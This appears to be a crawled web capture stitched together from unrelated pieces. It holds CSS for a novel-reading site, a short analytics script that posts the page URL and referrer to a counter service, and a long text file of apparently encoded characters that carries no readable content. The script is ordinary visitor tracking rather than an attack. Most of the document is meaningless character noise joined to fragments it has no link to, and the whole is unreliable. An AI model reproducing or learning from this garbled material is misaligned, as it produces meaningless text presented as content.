.articlegeneral .p3{position: absolute;top:0px; right: 0px; }
.articlegeneral .p3 a{color: #F1B297;}
.author_box{width: 96%;margin: 10px auto 30px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #D3683A; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #ddd; width: 95%; margin: 0px auto; }
.author_content a{ color: #D3683A;font-weight: normal;}
.author_content .p1{position: absolute;}
.author_content .p2{position: absolute; left: 35px;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #DC581F;}
.full_content .p1{position: absolute;color:#D3683A}
.full_content .p2{position: absolute; left: 35px;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #F1B297;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #94C33A;height:50px;line-height:50px;overflow: hidden;color:#94C33A}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #94C33A;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #D3683A;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=155382146
body_size: 1319
content:
var uid ="155382146";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>1000){
intesave(uid);
}
 }

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172235548.txt
body_size: 235732
content:
~0qk;wqhprtWr;-rr;z^A]W;1Fz}6h0&]q}A|)U4KL}]51x;)_2A5)N&5y61FQ7WLdF2TqJkN7e5K0(_WFpXq-}FBFk{R/I;d/{xk/;dzt_o_d^dS7F6Y7w2}5^S1df6_1zq^Ude6%5(@L5]R_%}F:}:@f4U}oJ@)tNt^}SC&nAV51YF:f492f&NTJV]YtfJ@++qz/1Bre_f::TOJ7CERQ2V47n6E;2Y%CJ/2TD)I5Y+V):@5+qCTe1&syh|RY5d4xu+&O~EC1A4s(TVhznodtfCR-ohU%4zRK(nCtq&R;k1q_CW2-udIKU}B5kt5Fez/5;WyLsV4e6Wq:Qti{kCYJ_rVQ7;}JfO_Uh{/-qi4/efX{ek_nI@yNX2@/;n|1fO6dhK@)YLFsnshXCy02Jt{n^)2&SX}(~&U;):n1s9Tz@@:Qx62U_qOY4t@7/{re{r|X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CITy4]wIC+wy4BsyCER~ByoNSIRICUwI4]wyBAkNw]xW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CITy4]wIC+Ey4BsyCER~ByoNSIRICUwI4]wyBAkNw]xWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNwW4yBNxySE4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNwW4yBNxySW4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruFrxDrrrrrprtWrrr9/orOx0-2~p_xxW^z6oDW~o(OSUExq+VVqAx-^AuI9+D&uDf~wI%qJ:-wrD@SJd_^5:T25KiDLI%5_zFWL)6FJB6s5zKsD)e]i~R2]KrE:I%:NSq~Np(@}FihBNIhsNsfwx9pw;eCk%)2K;)SK%4Ce_/h{f4Xe_y5Ii|nx7O+xB9/I74}WQkXOEkur/qF%Nf_2wRRw%;uoQdChLBu]CNY}+6:~W{iNA+UQkpxh0^|kRRKO{YTU-k&ykez2E^4JL@);9;K}+S4R-(^9{WOLExpr-kC_Wo6k)k0z]zC~Ky%qB:zr];JB&ynR7JpRW6C9A~oA)EAz}WY~sqr7-rVzqVsw7Q:ewyzzRpu]~QEzEC~RW;9t9Q]SxE|@z{9EiWrERoy%k{kDCEz9RUhVWIhIpWVduKTryEIurL%t456dyE~iBUIkwE6peVq}nSox;CEKA;OrR]IK&1@-+YXB{NLTdt}x2p_&)Tx/%5A6h-JtzdDexY]Cy;erD@(w&pIWBSikQ;6ht+@o9JnhRw|h}_&52swf62JiUD9wQDzuXSWw6ToDf%//I7}EQu/%@Thw0eX77;N;;hN]EW+WOVS0B-p6AIxiwA(@Eye+J|BWBO:fYei6w4qU;z+zzUWOp{]XNe66T4k%kWyz7C0ppA&YEkAVq]Q]IEudr]JAqUI5f&rA}{h-~)/V0&@KNU~-CBqU+uJ](AVB|4TkuVAIp5+}2UULSVy]47IYEAY6nku^ry;Uu]w-2{RnLu67q]k@k]X/2V-usYi--IxqippTx;+fr)dO-Y-+SSS:19^@^_&)]z))AxEOS+_JVTs2VK%]YYJtzriE@O_0C]9CwwNiV7yrQxhipF0E&wrpI:{df:rfQ|-rr~n}nusIw0e}IyL7;@q{Rn1wyr|C5rhTrY;wRXO]Kxr};o4t)BuViLFppoT;+QE19wwrWIiqCFh~h6NFkk91+dEI05YNt_6Ce|xd;%tzYd5100_}OXXXi/nz};NzARR-DJ7Edqqur2whfiiUhq}}Uu]0Y&B/}Ji~&xJA~BsDkA)I9JyAnUeEXrrAUOTkI_euRY(DJTtU|9-221NTY7yhxS^kVV|K|q-dox@JqqO~sR^Fk^p~UWOd:Th0]OqCCo::IxY|r5z)U6YopRXiIp9&zhpps}(tLVn6pLDJBxsz:XNe(rxu}9Dq_SFs2Ss|d/CqIY];y;xT0KRn4xIS_w9x61XFTT]LEk4kRuh0u-urp~nrJN9|:u%u9951Y-~N(pNw6kqYKKE]d5t-)L7^hiXXrWwse:%Ly7;51s%}h1DX|VzSyWt+o6pDJ;5uuSuD@B]TiAf+@%qqq(B-0^&TkqU|rwR0o7yJ7Ak:fVVq^UQ4+XWeyT6IX%U|UDJV+R{@^22-sDdNJ6fYQnJJn:~BI-OOxfShOp62&}^@X%t-q~5kpB}iE^zEnKo@^0;ptUNTi0AwIxx}4oq:5uA{]i5z]VJ7xEyn4x9]RfyVT^iEr9FJrD+tEpxEzIuhkqBrRXV@u_Dq_Bp()E9(WE52wX:BoQSL(oh0+tVoKn]RkD~TxuuxNfK/tdK(wkpWh6+o_p^n+EN5-Ff+:Sh7YpuOs1F~9Upw;eL{yB6@Fs;Cww~9-}YEr-~hxE5W&etx9n06onAwWn)Yf1+nSpr+Bs]]~B|ETx4(R|:AiRtBV]iTz|TLdRDto:2xJ{Jxkxuw@IhuI:WIUXY}RCKsi2/xnIun(0^pnCrBEUQNKXEkIiIXK9}w}Er9+~:kNVO~DqrNIiSRz~:(ouzsB-]BBw)r4y}prhp+@D|FxxON26(LCB9]R_{OzJEYrXOrkN|w_RNfKdRDhfK{D7VO;Eyk7Is9z:C(;JDq5ud-5pA^ExW~xDWerLxSxy^OwQ+fzW%))6YQ+~_6h2uSWdL6EB(;Ep%tB^O]{&W0WU@E-0T(F0UT%6wkwIhu|]IIuhipr-oI^QK7uIiQEiVX-fh~V+9iU6A~:dT1fir]i-)Ix]sqtDF&Iq{~02YQUT&0Tp_{pEXA-FIeNxEiX-+7Uxu9TOfpxfi:p{R;eyr]E1Ixd5fBhuW/%Xy/Ro~D]SKdOxB:zBFfQ2tufn^]t+Do9drrr~hpLOVTAi^uoe~IAIhr~hSY%F)XUUN]:|D;T0ECKQTf-uXN-_(N4I2o-oA2/5EWs9Fw]wq%C]UTy}4IenuoStTK|S^zO67wyru_dIW0rRU{&|_EJkT]t5I6w50FIDFo%0OiLd9rORk]0@uuV1Dp5f(:-Q49yE:12hW5fi~z}1nSAikO1ABhy{OJ)wzRE6heBU^5K~r:_^BLwiqqw2X]uEoI~NE(z)wfeWX|]A|%/:SsXSn-EsR:nqp+^&AkRhx:oorwAf~(oCB%9(}r}DNt:B@z)NdzpJO2fXVF2yr])6A_~~BJX%2k:uuwW:z]2pfhp&Auh@}p-0]sd^)52W]D@:W0o(01z7p4wSoftt;uoY]L&Ri(JQ:9iI/uJS2eI]x|/QDA6&17rh6I~Yh0qKO6:^)6EzsT]5)DX)+LNF+~]{2yN0u+I-7;WE]qe_B^SKs_kO+s2x5B5DCXBVi@:qAzqI~C;}-U&hW%i}dFxf^F%TBi]E+2U_U++f)f;rwUe6rufoEX{E(q|xO)+%6/Iz-RJ4sr)}E-x-B(]QwR&zV&:0qt7}1hx;D~pLxrrrX77qtBBIhr:RIdK-d(r-+pL:uW+IDhE^uADK)6OeE;BV5Qu5xAKxD)_EutzQywu]XW9)]tk1RLAC/~{NS4|hU@|JWn7h~Sy2T~0w}]WC^C^s-6~I1uxdISuIR~yB:(Sh}:^BF]@s2V661_0ID^7+E2|4q{ftOrDJrIoKSQ}_I2:ACA~q_{On)+;1{i;wEsNOwFTeD1i~&_dBW{s&2s;{_BV2;9Sez^qA~]dxV-p~^BN;p{-|O%e5q|2OiJ&SQWWAizF5IWFh;]xIFk0]hA)%Ixku:kw&p}&|d0}OWYFruI9IwW/CO:NoNyU]Dhh9W%CfeJTLkpnN&oER4D@2tN&;~ytRFV6;DtLTALxrxo@iAS{&qYEQC9YFLYhr;VXYBU1Bt]EQLWYI/QITTsJfWE&Nh~zrdy&f+FeC6/s&tNF1X|2TB1}BXYBe0+~6QfRey(W;k5~I:w]yitLW(UJeQN9qCASXi6V9xNiX-kIAXIrf;&)@WV1T;(:9iTdK9Xx@F_I)UqYIFN_:uwKIr0-p+/6hqNhST69+^+T%y{k%V:ICBnpW}AROzh:x02IFxDtCLYdYNWe|_xR0r@rC]0~9(zVDiyDW+q5xk2TKf_1-7xf+~AIdQ]qY@tAyo5SJhfK4u4A@~@r)uo^0:h^TzJBNF+@y9%r1F}u/QOisV{Ou}hsYUQ~%)JB~{J0&]+pK6]|5^EqrCpV|Oq^KF+AkzAotK06%}q-WCz]L0ohNn-IEXIuU2OBCrq|u:pBEi~/Q^D@BTD~rS@)E)JOfN^5WJx&yTDNID(L]WA/+(ky(Q0~y%At+RfxA+~/WuwXruA}u{{Iy4fNW%Rz(2TAfO|BBkJ+rzierwFiE)/iAQ|_NA_u~pCY+Jr_uQs0f0~r(YoC]%EfrJiF()f/ApXBuh5Yuh%y(zf1BzE7rEzJiWD{NVItx9Vex9L7-(B((:5FW@WrU60Fr5XhWzUCf;NJ~-u(h-uT6xxLprz1rxN0-xu_zr}{+Cr1WI/Ouer/+C2tNe1~u_k@]Skn+]JFhoQ9Uo+C6y-0~)D96yFQ;xIkEC97rV;1pBThB{Fsxw0]N9Uw-(;dB}x7()xF(A~|Eri9rrWI&/A9N@]xk~e7@V(AATy)/}wkFkCdQprAfOr|T4+}2rAW)~dw}Cy42|ysFiCoYux:5IiRfIA-zT(o{xzwL9NIxVk2NWh}JphDuIr&(o7:Y@hssWk0Cp6yIh9-5-7hp^6uskx::xufsRuE6pI65S6ErIxC/rAFnR6tT^|u4VN^V4xJJ-NQtDIL;V9^y&6pIo6^5s-CEkVV)spe^hwKDOtfU^fD@W|4n^6DWoq70Eqx-r~dI}~iIRu|CD6{9oq-p2Cy~OpqW@)o/sEhU]yuhqr~YpBFI]]BFR]UF9x@]V~4TT]ptUr9DON%nWAK_DUhA4(r{r|NE-&iWAeCT-C6w4hE2u/DNi^]0E0k(CrEJn(-{6Eu^9DA1kRoBs-@porsRKphC__99h^r@B(w{xEw~;Onr]Q]BI%&0BxIuyy+LSf+9wW04U}rJr(u}Fu&QKYAf1kr]FUUzQ%-Y+x+R1_+W:V|Y;Vu1qDUL90])o}@XWUW^7p^Ep]^t7(|YEfIx7K+N2+nINri%+r@NEKI1o-rt1S+~+x-]4~TwU0Ow0F]qi@V}xUSyo-rzq(s_uJToqL~WO_W+p^AwTyJUS%i/WY+-L0OW%SIzKEDdV]s]^USCxIWs(u&uVWO|U:9|;0EfzO22(LIOCErAIyC9S_u&eDrehE}itfws|:Wo)Rsrs@rJ&Ir--N7%k+LYeJNiUKyNOq~EUy7x90~i;IzrxuUS/~2rwpfWdiXOd2/ddEBq0|xxq|EuxFs^)IkpzR2I)z1i9R_Sftu^f)uA%tN^iye^W-Ru6)eVieQx^)~:f_nx)Q)fyB9(:RWuxDDNL2+p5EXk|6+ALz0dztfELh)(Y0EWE%^Ep%dxOi}qEIIrn0&-I/}xu_rp_OeB_oiU]VdS~nR-X{RzpL%yL4Vzpu{JoUKixF@AXwBOkE;JWfXECWYBRXOx-i~E(yiVIkTOs@Y]^7{h}&SOVw(rDY6^;_Du|-|+1yXAXVRWQD/xNBph}9BuYJQiU1/B^d^+{JT~{/ihzD~f{Uwrwyfw/rI(p5psV-yxSr6}0fxJpSzq+xB0dzArdJAIK^04I:}K:Cdd&uy1+AL(nexp+J^):S^nK9i%Jz@zKI6iESpO52y{nLW/op1JV6-zW|t%US1CxzsR:fOQ})WxKV;;UpruK6ORwr_OnfD2h2p-h60C065-WVhSop;-r~Yz^q-y2p6@TWXTi;xO^q:~dppzdOrF:B7f^i~)puA/~x44xf)]z&dWTOT(|xRSKhrN9YqI)5]0&u&yE2tJI]]T2Y~hR&~oCBQ|qiuU&+f&Awzy+AtWd&itpYs{uiCr2k9y6ke~wiqE]k+(+AVipr+VTw9ot7~4Iu~Ypr_(K~{y4OFqIS]uD/DdYBwV(rzAizJ_Tid%1r+RVyCfJk1u+0z_%%p|f0U4BytuXV5rL^IIOKU_Q%pi1@)xe6tq}z^EYJq(-Q^_oo2{DuWu{SR1h6ByKF9)DWkyLo~r5Ex}}}Kpwy|^}6urL@1+tFrnxF^tK_~]]QOEY0UV/:xT]ARyKd@RrJt0{@1y2Ytyz;qFOJwL;V6N&0u7NYEC~hA+9_4W5BDJQu5Aq;W|pTWexBwk%6^xs_IFQhWC%VKT^Ik(2^:+o+w}46~dC:&rI%D+Fd05XI1(TOR6WIiy%o}~XoprJ(rNI{u0@{tYTW6LsOrrfBz~~pzoCd5hfq{t{YnE@{+J@;z&0i:{L{e%)yJqVE;iWN@DzfDVD)xVDOh_DyuSuLiL:T)^)XWSJ@|i2}E~hTIItz;i5fL;++2U67qy;6:ALR]zOux:{w9hsNodT@edzS5JFhCB7nkr;AT^Q9Ipi}iLe5;VJz46OU~(_OkJozr6%6@fk1rdydU^V7EEkN0rS5|u|(dU1-:+:@+ItJ_Y;4/;)&((DJsU&(|-(4)IJ}iVhiAhfR5;LRkx;BFh2SsI]NV+zzVfYy]euzfr%67E^E1Dr9urNyVIw9&ruo^5t_tDyhxLVV9F:WDrE(@iq&i7yuQuQrxxXBR5wy/DC9sJ&55F^E-i~7U^nzQi(I;T^nAkK0N9W_2-5_Rt/2A24N)qU2|{o4^q4AsKq2UX-z%tTXzWW;k^2fOL4:W&:wLe5-nz}90@+VfN6)(DtUy@19^O(XYB6;p]Arq;p~&]{Xf61;_9rViLIOrq]p65Tt4o5X:)zRRpNER6q~qYVu~QIhEd~hW/yx2WhT^5]4&IAhr4&F(;w-xyKT(;DT]/u(ki4zBD1rN54Fk@hC27UhyKdU5:2YS}rdk^xdyp9^26tkwWCrC(pxSRprQOp}~Q{ryFp}Y;d})Fy_]1~}ACtyESDO6{QexQ(hRyJJ|&(r]]NDsYAF-SJhz:Dh@AOSSn&zDQIJ6sULNp(x^dd-dCsB2AQxTSUS1Fd6)WD|i2C/1:KpyoKK(9&Wx1w0SNJ2kRd|xDE@LB%UrK|khwTkiwDQr%A+B{ES|2/swS:JL-ApiK1%WEQ-]rhiKwJAJAN+r1srf]YQwqTCzrA4BBkzFErLQE~~iyA7+S;ip)5^@_}yNN4E4ozq4W@1IO(hsJ(Unk|7tS2oDBK{puYprdO}S7Y)f+I;ES]C99z6JYp79_XokUnyAnJO^6qfw1XtI+4{p9dyr@(yyFi9(+/K176khU)4fV1ert/X(X]9+]~^LDLLyrLItqCD~|&}]T:oyTqEr]F_iq9OIO/s+T6^{09koqz0EksDrk_R6JWot^%SBs)|+eELy0RzOA;Cy1d_d7F5e%R_DXeq-0Lq{};{t+6SRJe^]ynz2LFurkJJi0e4-FL919du^0~9;tI|tdQF(0;Q4krwyrIKhw~{2EiW-C9DE@%KO)qsRF)&d1~Ix_06w]YNYWr~wEyAe6K(5]ptks&%qLAR|5fxrUyVtLtr_oV@E0td9rJSIT6Ln:6-%L(V_t|d&ETxKDJtQBztnr2pp]A{fVF^dS^99DsotY2}2rxW(Du%@sto45prx1:9ix_ES^~VLrEs4yyF9Sudwxo(RIt(N0f{D(EWEr5B(IzzR^f}14&);&hUnu:@oEEWOo]6Fh}z]^k5TU5dJNysuT+y;1-C0sCf|4UI-S;9JXFpB59^us/wX|+@B|B6^B{tU9:9{F@pIzQrVF(V_J6XBK_Bz^W6q6(|/];wJDAu+_A6XW~rp-AVCVS)q4%_@w_f:p-0~YNCEw1E^7%+SVNU-t~r~5k(u]2CdY&(w]KxShh2zU@n}kI5:p@rh)IrAshu-}yruuKDCwFJBD)(Vr6OAx-(ADxY^@hU%U2x2QkdzR(+@xo+CUdzAkNLfOIQ]rpd5A{T/LQ5XKQ}A@QQEDXox;:u)EnJf^R7p/ruxDIuV4ru^IIrTfps)e%6;K&uyOI6E(62y@+Rk(DLN]Jr0Iyuk(pr~}sxR9IdO1oSFKudFsO_F9RAFdB&y^]2+&t_(xJS%9S)(eT/{o@5_}J4k4^V&CSBr%d&YnEFxssRy{QF^yNDB/F)EyR6T]teh+y1_n;95zJV;/owhxq9%BrL~w@Lrt4Ero2OVIr^FX0rXu~)Xx+nT+h%d^yq1(VJiU:Jykun9]Dnf0xxf(FeSq1;rz6(])J@SzOhpIsEpdoO9rEWzo(W91{zQ(YQ%-T]&L^-K]f-Csh9QI^u]N-@W+Rr2Ry/AozBr}~7fQ1;X|0&QA]2QAh0f/^k_uNwDpCpO;xiw-rruBr|r{NCO{ew0DLux{X]RDCwUEwwn@Y2BS9i~]eE~]rUn:)r0hrVz+ru1W/U@(/_w{9e0uWizf2I+k~w)z1L1NriBqW2X%ND{1I0pQ-RrQWz6eUpF2fX5K2of/7EiEyep4^K;-y1~XX{e9R17|}Q|1oW|1K%esL%pD@ur^ipkxxpDYsWwRWI_9xpDINI6ToOYurY//yhfCW0U@+ECAxw:pRy^INSxAz^EC94h1k]i]p5^xD-_)rWrtFw~I-(VuNChFUrh}zF]%u7uTN9C}:S%-z7rV6iJ}zFdJA:}uQtN&zFV5V:i+i6rp1f^T|tunkeuXDd~y0rSpWwket]h~f_Fr6:wCrF@{BXqkr~E9iWyWuwC7B_2V5oOWrr~4K9OhT:q^2|6I){;CEOREe4I{WNxwrpouO0nFy@Ks)FLktkkyQRyo6IC)/k|W7;Nhp-Lyk]x6QY/{krWBo(;Ef;hRI42Tn6_7IO@_w|:6KOE;WkwATN;DBdSh_Oo]KWEXUy6wq91SdpB5T5Cyx)_VdqI|WkudOWChTqVL%&/iV|7e+NN+poBpB9]TpOWWft9huN_e{WLook:^|CCsTUeh;Ix1~L0EK/_4wC4/Fry~|~I{Fn]xzx0S00BI&}fy~B7V-0WNW+J^BSSSQo9uhh%1B{}NNNwkr00}W92q||CI~nYi|iikASA+iEf2;B}JfJYVV&2&U}UfY^CVVVti]}-IzswAI}@ChN~W&N97]iIDuJ/D]RIAsi5)&Urs{rLI]NsxDTVWf@ez-r9sf/0^U7JKInWTd2E&TVV^7^iU&ddi]FJ^(ronppVRqqBAk]q(rRQFXDf^I~k/k9i(((Io_@]D90V@CC&Voxh+u]EDpDLzp%sS&qKV6h&7UYtIS-DyTINCr649kQr&7kAw0JoL_N:r9~xK@@kzFt5yE@;dru]z4&Iy:+yCu_hT((WWxESpr1D2Uhuy;E;Tf(_EKeDdJO|RufXCh6eLB|kz+y1sCWOLtS7xI~xnku]EIIrU]-0rQpx|iix&FVEzeItdwB0Bz{0iRSiW55z|++FyCEnIVxDVBqE+6^VAB%DR+0{}(QO4AA@rxC7NVBOB:IhNkNsEufnDyyN:)f5EJsOuQ}X/+}n@/UI@]U9Q]{r}KCq0pA@E(tkxEr]uIY{uXC}0IuV&;sNAUJ+@+AJ:^:2sVIr@:R&qL+u@yuULWUW~}p:q5u%Y:){BuuouXRr9D@r2LALK_p{4Aiq0s}O&wd@/oYB0-^{V^k7f(2YTxT49&e:FFF94AEF{F}7ds61);}:t1F150WJKnnEUi|-9Bwet(fr0KYyzwhzprR]1ers];XRC%xD%99Dtn-|{h(OQ;6IkQ^WuxwC;{WSWO]_III~&}+k;]{9XoB-oSKd6RiF~1%r1wxyVoBnWrUNtt-y-r9uCD7~XnT7FLfC;)wzS^ee;Uu9QkFr5%4k6xT0zU4]xL_||/pSofREFo%Si2&)sFt}Ywrp(^J{t7iW-UnECx2pnDp|;-t|K/%B9dwOV@DEwztp/-CkYxky|~}E}::rSNJw6A^S{~4pyzy+ADJ:6oTu}2;]SCCp0:hDS;Xyuf-9I&unipO;BL+s;d;}K_XEdL~16R|fkOx%%;(-uLDYnd14^wE)4]_R{ois&VKJU{f+kEssk6&y;Oh2O6uu7XVxO_Eftkr7dx6dwLI@wV_}1@LOYh(sCXST0RR0NWIyOE;;R{xx27DR1xS/Kf5kWVy{(k)Ei/%OAS~4&ODIU{+trE^yx&DED7TIzoJktTJEIDxDOXYU2yW&0Tz6XW&S@^6dB+VJN1/R-BVFx6pLkCqBSEATry2+T@2@%WhhhYiKYQ|OhxF6@rhR4o4I&K(pJi}W(X{eSuw^e9FS;hDrhkryR:VeyyW^5kN+|x^@2o+hY/6Ar]FW26:2T|:6S@5C6XzOor95Y)+txr(qRBStO_qnDk+B(]T&];kpfR62TNrrSXQU5Ru_Et_~TTdI@O&~%XFi0{16+Fr;sV12dzx0]iTR)A^pB6qTO{o7sx]T/}h~f:ihh6eAWI4QFt4]:6X0Tk5uo)WupKIWqyuJ6iqr}u:TqUT~w4y(RQyp+7/rWTe/:AnxIhK(]z;2SSh+hrqI7UIukz:iIS2V6-TW~i;sR0I]1zwxdeU7/p4IziEDhiyotV1NS@Lo^A)pO_uq2opkt6ku5~CyNYOFetUEUDIhV0BDrt6;0xBex-kKuFd@_Co0Q&}RffL;@7UpyO)7Sip-E%D]k7;doCiJyd|k9:_z~RdwIWEE{^5E:t6LLO~6k2B-n;D:yLBWuo)sxwEnIsCkE{IoWDEdLtqt~V_OW:+;]x&@1IzhFY-W%d)L:Vup~TJKOw+9RrE]~uJ_})FRuS7e-OAzVi6RBs+Arw]u^u/r5xD6Rq|s&DN-zLI_fx&rA5+CVJe~u}4s_h+rhd9dUVDz:W7T}dieFpkBFUsL6_;5OqwC)Sw2SrS{V/wkRhrV6S/)9Tq-Sfip9/qs4r5{ze^FB{x^zh7z&yd2-:@hDdq:qiq6dWJ(_0;~NsK_z+DOp;J5nD6DC/(LtT5E0rzExr2kNtVQXkL}:ofBQ7qFAeW/D|uBfrr&uR_0ITCDI02fSEJUU5FQEo5dE;1Bi7SXroA]9B6FC}C~-@_F9fL;w|2s1)YuADr}z)V5TOtCVJ}IFiT19&Ii6])KoWEIko19fr/Y}e@p-+ozWzDrpE2J}~hQ@Fe|z-C{Q6zqy2|z7JfxKfEO:rf|T{tnfL(L~7n~xze/^QfEI4qAFrz/qV_A--6T{uxL;W~^~kCRF55+-Oy(k;y}IED|tS54+kN@]]F6|%0)pC|x1pCC_E/%IuI2r:o)LWNd%EViF16V6)))hUSW)uLoIuE2(+|~tYnJ}WCyx^)n2y@TdnN6yL-rfVSey~USX2R@pF41])Vn{]wYp]9;9^~4wx)o5tzd(qfDw+~Vh:t6B&XhBdtsVh0sd}@wCL~_oRC1y_x{r1{CuDpN|X;2V:B(s}{o5~(qR()sFqAAt@BS(Fh1Ry+/1-9}1s{|}kBrxu4nUp-27tuB)r_QKuw-+);;E9VrpY2uW+CY9}if-0CiJAWDi;&KT1@40Yy-QwFC}_(o{f-7}@D}-(1h62}fDVI)YISYTix^kLq5d{JAnN{r1V}1XYu/S5VX/Kis1)sShQUIp+dE{x+X/]AV-h2C({CC|{wRA{U}p@K4kh9+;k;R460tQTr-oVp{Eh1UFULyw-CW_EU)TJr~spokpWoWVt;D0D6~trEdTI{C^C-rEWdwS;(oh2zy|2ByW]Qy0~(r|%w/(r~4(YSRW+qQ+(oK(U6pUJef(2BYu0C(y:k5AJ6RruouA:N9I+1:Brz|rE91rr{L+}Wwh:J-UY+Np_q4N@w;+Y+XAYdSE_RoWu|5r]e/us|2rkt^xw;DBxWxru&Drw;:6wI0upe{hsIphL~z6wy;xwt2xweDu9rqW_DnyE1BAw+UB(i^x]wB+k]Kx]1:Bx]h+6&dBh@zyQqVfn%(rhyUE%:f~6nU)/i6/kWhIC-KI9hS9urxUDiK69ARQCr24O-1nEi5R&iJTEYTT4h5F&ep1CY0JkIe_wW_QIuWE]w0Vryh|wINuEyJA]|~Xh7y%s]Nr&(Ahk7VAi7-+w;E0DVpNAk;t0ru}Duf5&r]Kp+C&rxBCp9Xdsr]dr(2z@6D6IrX9s|4TSN|40dsKk(/@&({YO(DYru9o|w(qArn;izIhokL2}ki|~(D%DzoYr~~rO;AJI9+yrd64DNp:xpIFTuqqsr_6W&^fr&_1iC_J-d_iqr;/iudU^&qC2fiiOdh%Ir62Dri:-wV2&N]pruwxohEFouC:WSEXOursnr4%-hw{Wrq%Ir4so/DAwW+E|:-N9L+EtYIU;Wr4iL]/|0xd)Br0CSWWfOWA(T]1LpO1Oz]1RoOEpuq)-p@sU]qU^ixz(}wo:L^WyB0ODfhNT:knTh&Ss{^nn_WYLN0X1{0_96W61nsL1O-U2FVz4J@{WfE2r}R9rR]-+r9LqW0uIBi&wfu]uOEwKW9}&q6VpKWS{0D~TV-JYAhd0oIAwnwfJ]hO:(rW7p+YINpT]W~2@FsoUD9K{zk(1{WLrN-4wx]rrU-TiY&;WEpA9fo@YS]RE+uJkF@6U(S1i}A{~LW@&U2%)upAyEWK7F6L6h-W6u4FKRh74~Ey/y+_}VUFs(pE/y]t5IO+foxoV-e{uk_pu);rr]4rfe+f@)WEE|Oru-sxwxrSxt_rE}